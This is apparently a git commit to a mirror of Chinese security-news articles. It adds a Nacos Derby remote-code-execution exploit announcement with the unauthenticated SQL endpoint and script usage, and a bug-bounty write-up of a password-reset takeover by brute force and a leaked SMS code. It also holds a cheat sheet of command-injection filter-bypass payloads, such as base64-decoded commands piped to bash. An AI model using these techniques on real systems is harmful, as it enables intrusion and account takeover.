mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-07 21:46:41 +00:00

Nacos Derby命令执行漏洞利用脚本(11月22日更新)、【安全圈】麻省理工发布2024年最危险的漏洞TOP 25、命令执行漏洞绕过方法总结、“赏金猎人”自述,漏洞挖掘错误示范、Src漏洞挖掘-拼出来的严重漏洞、【漏洞通告】NVIDIA Base Command Manager身份验证缺失漏洞(CVE-2024-0138)、躺平预告!漏洞挖掘的赚钱姿势、美国陆军网络司令部采取措施提高网络部队战备水平、

This commit is contained in:

parent

dcdde8d8ee

commit

29801d4577

10

data.json

10

data.json

@ -430,5 +430,13 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MjQ4MjM4OA==&mid=2247521681&idx=1&sn=51efa515b14c56d1eaaf8c64eeaa48b8": "网安周讯 | 间谍利用监控系统漏洞,试图窃取我国国家秘密(十一月第4期)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjY1Mzc0Nw==&mid=2247486468&idx=1&sn=86051d4ce2ed3ebd7b3e40c346699628": "漏洞就是黄金",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY1MjY3OQ==&mid=2247487950&idx=1&sn=32c9207fd0007458094dc29cbb18b191": "九思OA dl.jsp 任意文件读取漏洞复现及POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489336&idx=1&sn=751a6198afda40267aabb99699f930d2": "宏景eHR uploadLogo.do 任意文件上传漏洞"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489336&idx=1&sn=751a6198afda40267aabb99699f930d2": "宏景eHR uploadLogo.do 任意文件上传漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3NzY3MzYzMw==&mid=2247498660&idx=1&sn=2ae1b79058ee95e417df3e8431156bfb": "Nacos Derby命令执行漏洞利用脚本(11月22日更新)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066127&idx=4&sn=1c50f0f483942910d6d8ae2633bccc0b": "【安全圈】麻省理工发布2024年最危险的漏洞TOP 25",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NDY2MTQ1OQ==&mid=2247523053&idx=1&sn=dd5d54765d1a5481c3116c6d66a97fed": "命令执行漏洞绕过方法总结",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNTIwNTkyNg==&mid=2247551673&idx=1&sn=8abf20688cefbe86bf1f6b3c7174d82e": "“赏金猎人”自述,漏洞挖掘错误示范",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODYxMzY3OQ==&mid=2247517238&idx=1&sn=fae22190772c451f5618b4e3c8d0ca5a": "Src漏洞挖掘-拼出来的严重漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500272&idx=2&sn=ea13352d874cc569065c249b3d247830": "【漏洞通告】NVIDIA Base Command Manager身份验证缺失漏洞(CVE-2024-0138)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNTY3Nzc3Mg==&mid=2247487737&idx=1&sn=4f638de3392347a0fcee5155e547abab": "躺平预告!漏洞挖掘的赚钱姿势",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4ODQzMzk3MA==&mid=2247489331&idx=1&sn=300968c94c2ac2b251996282239a53c8": "美国陆军网络司令部采取措施提高网络部队战备水平"

|

||||

}

|

||||

66

doc/Nacos Derby命令执行漏洞利用脚本(11月22日更新).md

Normal file

66

doc/Nacos Derby命令执行漏洞利用脚本(11月22日更新).md

Normal file

@ -0,0 +1,66 @@

|

||||

# Nacos Derby命令执行漏洞利用脚本(11月22日更新)

|

||||

XiaomingX 网络安全者 2024-11-22 16:01

|

||||

|

||||

===================================

|

||||

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。

|

||||

0x01 工具介绍

|

||||

Nacos Derby命令执行漏洞利用脚本,默认使用User-Agent绕过漏洞进行利用。

|

||||

Nacos 是一款用于服务注册、发现和配置管理的开源平台。在其早期版本(≤2.4.0-BETA)中,Nacos 默认集成了 Apache Derby 作为嵌入式数据库。由于 Derby 数据库默认未设置访问控制,攻击者可以未经授权地访问特定接口,执行任意 SQL 语句,最终导致远程命令执行漏洞。

|

||||

0x02 安装与使用

|

||||

|

||||

漏洞原理:

|

||||

1. 未授权访问: 在默认配置下,Nacos 的 Derby 数据库接口未设置访问控制,允许任何人访问。

|

||||

|

||||

1. SQL 注入: 攻击者通过特定的 HTTP 请求,向 Nacos 的 Derby 接口发送恶意 SQL 查询。例如,访问以下 URL:

|

||||

```

|

||||

http://<Nacos服务器地址>:8848/nacos/v1/cs/ops/derby?sql=select * from users

|

||||

|

||||

```

|

||||

|

||||

|

||||

这将返回用户表中的所有数据。

|

||||

|

||||

1. 远程命令执行: 更为严重的是,攻击者可以利用 Derby 的特定功能,通过 SQL 语句执行任意代码。例如,使用 CALL 语句加载远程的恶意 JAR 包,并执行其中的代码,从而在受害者服务器上执行任意命令。

|

||||

|

||||

修复措施:

|

||||

- 升级 Nacos: 官方已在最新版本中修复了此漏洞,建议将 Nacos 升级至最新版本。

|

||||

|

||||

- 禁用 Derby 接口: 如果不使用嵌入式数据库,建议禁用 Derby 接口,防止未经授权的访问。

|

||||

|

||||

- 启用身份验证: 配置 Nacos 的身份验证机制,确保只有授权用户才能访问相关接口。

|

||||

|

||||

此漏洞的利用可能导致数据泄露、服务中断,甚至服务器被完全控制,危害极大。因此,强烈建议受影响的用户尽快采取上述措施进行防护。

|

||||

## POC/EXP - 使用方法

|

||||

```

|

||||

nacos_derby_rce.py [-h] -u URL [-a TOKEN]

|

||||

```

|

||||

|

||||

****

|

||||

**0x03 下载链接**

|

||||

|

||||

1、通过阅读原文,到项目地址下载

|

||||

|

||||

2、

|

||||

网盘下载

|

||||

链接:

|

||||

https://pan.quark.cn/s/277a5414fe16

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**·****今 日 推 荐**

|

||||

**·**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

107

doc/Src漏洞挖掘-拼出来的严重漏洞.md

Normal file

107

doc/Src漏洞挖掘-拼出来的严重漏洞.md

Normal file

@ -0,0 +1,107 @@

|

||||

# Src漏洞挖掘-拼出来的严重漏洞

|

||||

Z2O安全攻防 2024-11-22 09:42

|

||||

|

||||

**No.0**

|

||||

|

||||

**前言**

|

||||

|

||||

|

||||

挖洞就是要多思考,我是爱思考的张三,给大家分享一个严重漏洞的挖掘思路。

|

||||

|

||||

,我是

|

||||

|

||||

**No.2**

|

||||

|

||||

**实战过程**

|

||||

|

||||

|

||||

1、A站点重置密码处需要提供账号即学号,以及姓名,接下来需要信息收集到姓名,学号,以及后面会用到的手机号。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

2、主站SSO重置密码输入工号即学号,通过信息收集到证书站学号

|

||||

|

||||

语法,site:xxx.edu.cn filetype:xls 学号

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

3、出现姓名以及中间四位数脱敏手机号,188xxxxx888

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

4、通过第一步学号+姓名校验后,此处需要输入完整手机号通过校验才会下一步

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



5、爆破手机号,根据返回包长度判断,获取完整手机号

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

6、输入学号,姓名,手机号

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



7、设置新密码,无需旧密码验证,抓包发现X-Runtime疑似短信验证码

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

8、输入X-Runtime的值107574即验证码,通过校验成功重置密码

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

9、此账号密码可登录SSO

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

10、成功进入后台

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

11、漏洞评级:严重

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

one more thing

|

||||

|

||||

|

||||

建立了一个src专项圈子,内容包含src漏洞知识库、src挖掘技巧、src视频教程等,一起学习赚赏金技巧,以及专属微信群一起挖洞

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

5

doc/“赏金猎人”自述,漏洞挖掘错误示范.md

Normal file

5

doc/“赏金猎人”自述,漏洞挖掘错误示范.md

Normal file

@ -0,0 +1,5 @@

|

||||

# “赏金猎人”自述,漏洞挖掘错误示范

|

||||

蚁景网络安全 2024-11-22 09:44

|

||||

|

||||

|

||||

|

||||

80

doc/【安全圈】麻省理工发布2024年最危险的漏洞TOP 25.md

Normal file

80

doc/【安全圈】麻省理工发布2024年最危险的漏洞TOP 25.md

Normal file

@ -0,0 +1,80 @@

|

||||

# 【安全圈】麻省理工发布2024年最危险的漏洞TOP 25

|

||||

安全圈 2024-11-22 11:04

|

||||

|

||||

|

||||

|

||||

|

||||

**关键词**

|

||||

|

||||

|

||||

|

||||

安全漏洞

|

||||

|

||||

|

||||



麻省理工学院(MITRE)收集、分析了2023年6月至2024年6月之间披露3.1万个漏洞,并发布了2024年最危险的软件漏洞TOP 25名单。

|

||||

|

||||

|

||||

该名单可以帮助企业评估企业基础设施的安全情况,MITRE表示:“如果企业的基础设施涉及相关的漏洞弱点,就可能受到未知黑客的攻击,包括全完接管系统、窃取数据或系统无法运行。”

|

||||

|

||||

MITRE对3.1万个漏洞进行了详细地分析,并根据每个漏洞的严重性和利用频率进行评分,其中会重点关注添加到CISA已知利用漏洞(KEV)目录中的安全漏洞。MITRE强调,强烈建议审查列表上的漏洞类型,并指导其软件安全策略,防止软件生命周期中可能出现的严重漏洞。

|

||||

|

||||

以下是2024年CWE前25个最危险的软件漏洞列表:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

阅读推荐

|

||||

|

||||

|

||||

[【安全圈】Ubuntu系统软件中的5个漏洞潜藏了10年才被发现](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066112&idx=1&sn=00fc32fb2126236a289beba3ec9b7b29&chksm=f36e7d00c419f41616a3b529fd231f5c9cb584fc1c962df2286ebe434d3081d23b39cd91ade2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】菜鸟黑客们开始抄红队人员的作业?](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066112&idx=2&sn=09bb634b924e35eaff76039d01f35970&chksm=f36e7d00c419f416e741d513ef48b749921a32dfc81493b21049b6c190854ffaefabe6efe559&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】网络钓鱼警报:通过 DocuSign 冒充政府的攻击激增](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066112&idx=3&sn=dce35e4585bab3391e375bef7d60a394&chksm=f36e7d00c419f416a58fffe5ab88a99af8ab606dac885e999152a64678434bf34b1ca933c490&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】朝鲜黑客创建经过安全验证的恶意软件攻击macOS系统](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066112&idx=4&sn=5b9242cdb5d2263f743eae03dcbe82d0&chksm=f36e7d00c419f41651171aad9c644ce17a7b061075eb069737ae2c80576eb4d36c322befe171&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**安全圈**

|

||||

|

||||

|

||||

|

||||

|

||||

←扫码关注我们

|

||||

|

||||

**网罗圈内热点 专注网络安全**

|

||||

|

||||

**实时资讯一手掌握!**

|

||||

|

||||

|

||||

|

||||

|

||||

**好看你就分享 有用就点个赞**

|

||||

|

||||

**支持「****安全圈」就点个三连吧!**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

File diff suppressed because one or more lines are too long

321

doc/命令执行漏洞绕过方法总结.md

Normal file

321

doc/命令执行漏洞绕过方法总结.md

Normal file

@ -0,0 +1,321 @@

|

||||

# 命令执行漏洞绕过方法总结

|

||||

原创 LULU 红队蓝军 2024-11-22 10:01

|

||||

|

||||

# 命令执行漏洞绕过方法总结

|

||||

## 操作系统管道符

|

||||

### Windows系统管道符

|

||||

```

|

||||

| :直接执行后面的语句,|前面的命令结果作为后面命令的参数

|

||||

|| :前面的命令执行成功,则后面的命令不会执行;前面的命令执行失败,则后面的命令执行

|

||||

& :前面和后面命令都要执行,无论前面真假。注意:使用的时候要把&进行URL编码为%26才能正常执行cmd=%26cat /flag

|

||||

&& :如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令

|

||||

|

||||

```

|

||||

### linux系统管道符

|

||||

```

|

||||

|、||、&、&&这四种管道符都存在且用法和Windows系统下一样

|

||||

|

||||

;作用和&一样,只是不用%26

|

||||

|

||||

```

|

||||

## 绕过:

|

||||

### 空格绕过

|

||||

|

||||

**1、${IFS}**

|

||||

|

||||

${IFS} 是一个环境变量,代表内部字段分隔符(Internal Field Separator)。在大多数情况下,它的默认值是空格、制表符(tab)和换行符

|

||||

|

||||

示例:

|

||||

```

|

||||

1、cat${IFS}flag.txt

|

||||

2、ls${IFS}-la

|

||||

|

||||

```

|

||||

|

||||

**2、利用大括号**

|

||||

```

|

||||

{cat,flag.txt}

|

||||

|

||||

```

|

||||

|

||||

**3、%09绕过** (php环境)

|

||||

|

||||

%09 是一个表示制表符(Tab 键)的 ASCII 码,可以用于空格过滤绕过。

|

||||

```

|

||||

cat%09flag.txt 等同于 cat<Tab>flag.txt

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

### bin绕过

|

||||

```

|

||||

/tmp/../bin/whoami

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**4、重定向**

|

||||

|

||||

**重定向字符 <** :用于将文件的内容作为输入提供给命令

|

||||

|

||||

示例:

|

||||

|

||||

cat flag.txt

|

||||

|

||||

|

||||

|

||||

|

||||

cat<flag.txt

|

||||

|

||||

|

||||

|

||||

**重定向字符 <>**:用于打开文件并同时进行读取和写入

|

||||

|

||||

cat<>flag.txt

|

||||

|

||||

|

||||



### bash变量绕过

|

||||

```

|

||||

c=ami;who$_ :$_代表前面一个命令的结果。

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

### 黑名单绕过

|

||||

|

||||



**1、base64编码**

|

||||

|

||||

将 cat flag 进行编码

|

||||

|

||||

|

||||

|

||||

管道符|把前面指令执行的结果,变成后面指令的参数

|

||||

```

|

||||

`echo "Y2F0IGZsYWc="|base64 -d`

|

||||

$(echo Y2F0IGZsYWc= | base64 -d)

|

||||

echo Y2F0IGZsYWc= | base64 -d | bash

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

同理base32编码也可

|

||||

|

||||





**2、拼接**

|

||||

|

||||

利用变量$

|

||||

```

|

||||

a=c; b=at; c=fl; d=ag; $a$b $c$d

|

||||

$a$b 最终会被替换为 cat,而 $c$d 最终会被替换为 flag

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

**3、反斜杠**

|

||||

```

|

||||

c\at fl\ag

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||



4、单 双引号

|

||||

```

|

||||

c""at fl''ag

|

||||

"ca"'t'"" 'fl'"ag"

|

||||

|

||||

```

|

||||

|

||||

|

||||





### 读取文件命令绕过

|

||||

|

||||

常见的将cat进行过滤

|

||||

```

|

||||

1、将cat进行编码

|

||||

|

||||

```

|

||||

```

|

||||

2、tac:反向显示,从最后一行开始往前显示

|

||||

|

||||

```

|

||||

|

||||

|

||||

```

|

||||

3、more:一页一页显示档案内容

|

||||

less:与more类似

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||

4、tail 查看末尾几行

|

||||

|

||||

```

|

||||

|

||||

|

||||

```

|

||||

5、nl 显示的时候,顺便输出行号

|

||||

|

||||

```

|

||||

|

||||

|

||||

```

|

||||



6、od :以二进制方式读取档案内容

|

||||

-A d:指定输出地址的格式为十进制。

|

||||

-c:以字符形式输出内容。

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||

7、sort:主要用于排序文件

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||

8、uniq :报告或删除文件中重复的行也可以查看

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||



9、file -f:报错出具体内容

|

||||

|

||||

```

|

||||

|

||||

|

||||

```

|

||||

10、strings :相当于cat

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||

10、使用编辑器 vi vim nano也可查看

|

||||

|

||||

```

|

||||



### 通配符绕过

|

||||

```

|

||||

/???/?[a][t] ?''?''?''?''

|

||||

/???/?at flag

|

||||

/???/?at ????

|

||||

/???/?[a]''[t] ?''?''?''?''

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

### 长度绕过

|

||||

|

||||



**1、Linux中的>符号和>>符号**

|

||||

```

|

||||

通过>创建文件,并将命令执行结果写入文件会覆盖掉文件原本的内容

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

```

|

||||

>>用来追加文件内容

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||



**运用**

|

||||

```

|

||||

echo "ca\\">cmd :创建文件,并写入内容

|

||||

echo "t\\">>cmd :追加文件内容

|

||||

